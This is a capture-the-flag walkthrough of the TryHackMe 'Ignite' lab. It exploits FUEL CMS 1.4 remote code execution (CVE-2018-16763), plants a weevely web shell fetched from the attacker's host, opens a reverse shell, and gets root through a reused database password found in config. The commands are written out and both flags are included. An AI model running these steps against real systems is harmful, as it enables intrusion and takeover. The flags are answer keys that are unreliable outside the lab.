Information
Room#
- Name: Ignite
- Profile: tryhackme.com
- Difficulty: Easy
- Description: A new start-up has a few issues with their web server.

Write-up
Overview#
Install tools used in this WU on BlackArch Linux:
$ sudo pacman -S nmap exploitdb pwncat weevely ruby-httpclient ruby-docoptNetwork enumeration#
# Nmap 7.91 scan initiated Sat Nov 14 20:20:55 2020 as: nmap -sSVC -p- -oA nmap_full -v 10.10.1.243
Nmap scan report for 10.10.1.243
Host is up (0.031s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-robots.txt: 1 disallowed entry
|_/fuel/
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Welcome to FUEL CMS
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Nov 14 20:21:58 2020 -- 1 IP address (1 host up) scanned in 62.91 secondsWeb exploitation#
Browsing http://10.10.1.243/ we can see this is FUEL CMS 1.4.
$ searchsploit fuel cms 1.4
------------------------------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------ ---------------------------------
Fuel CMS 1.4.7 - 'col' SQL Injection (Authenticated) | php/webapps/48741.txt
Fuel CMS 1.4.8 - 'fuel_replace_id' SQL Injection (Authenticated) | php/webapps/48778.txt
fuelCMS 1.4.1 - Remote Code Execution | linux/webapps/47138.py
------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
$ searchsploit -p 47138
Exploit: fuelCMS 1.4.1 - Remote Code Execution
URL: https://www.exploit-db.com/exploits/47138
Path: /usr/share/exploitdb/exploits/linux/webapps/47138.py
File Type: HTML document, ASCII text, with CRLF line terminatorsI created a Ruby exploit.
$ ruby CVE-2018-16763.rb http://10.10.1.243/ 'id'
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ruby CVE-2018-16763.rb http://10.10.1.243/ 'ls /bin/nc*'
/bin/nc
/bin/nc.openbsdLet's create a web shell:
$ weevely generate noraj agent.phpStart a web server:
$ ruby -run -ehttpd . -p8080Then download and execute it.
$ ruby CVE-2018-16763.rb http://10.10.1.243/ 'wget http://10.9.19.77:8080/agent.php'Stop the web server and start a reverse shell listener:
$ pwncat -l 8080 -vvThen launch a reverse shell from weevely webshell:
$ weevely http://10.10.1.243/agent.php noraj
...
weevely> :backdoor_reversetcp 10.9.19.77 8080Then upgrade our shell:
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/html$ export TERM=xtermGrab user flag:
www-data@ubuntu:/var/www/html$ cd /home/www-data
www-data@ubuntu:/home/www-data$ cat flag.txt
<edited>Flag: 6470e394cbf6dab6a91682cc8585059b
Elevation of Privilege#
Let's try to find password in the application source code:
www-data@ubuntu:/var/www/html$ grep -r password fuel/application -n
grep -r password fuel/application -n
fuel/application/views/_install.php:121: <p>Install the FUEL CMS database by first creating the database in MySQL and then importing the <strong>fuel/install/fuel_schema.sql</strong> file. After creating the database, change the database configuration found in <strong>fuel/application/config/database.php</strong> to include your hostname (e.g. localhost), username, password and the database to match the new database you created.</p>
fuel/application/views/_install.php:187: Password: <strong>admin</strong> (you can and should change this password and admin user information after logging in)</p>
fuel/application/config/database.php:20:| ['password'] The password used to connect to the database
fuel/application/config/database.php:80: 'password' => 'mememe',
fuel/application/config/MY_fuel.php:32:// shows an alert in the admin backend if this is the admin passwordfuel/application/config/database.php looks promising.
$ www-data@ubuntu:/var/www/html$ head -96 fuel/application/config/database.php | tail -21
$db['default'] = array(
'dsn' => '',
'hostname' => 'localhost',
'username' => 'root',
'password' => 'mememe',
'database' => 'fuel_schema',
'dbdriver' => 'mysqli',
'dbprefix' => '',
'pconnect' => FALSE,
'db_debug' => (ENVIRONMENT !== 'production'),
'cache_on' => FALSE,
'cachedir' => '',
'char_set' => 'utf8',
'dbcollat' => 'utf8_general_ci',
'swap_pre' => '',
'encrypt' => FALSE,
'compress' => FALSE,
'stricton' => FALSE,
'failover' => array(),
'save_queries' => TRUE
);Then mysql and the system account share the same password:
www-data@ubuntu:/var/www/html$ su root
Password: mememe
root@ubuntu:/var/www/html# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/var/www/html# cd /root
root@ubuntu:~# ls
root.txt
root@ubuntu:~# cat root.txt
<edited>Flag: b9bbcb33e11b80be759c4e844862482d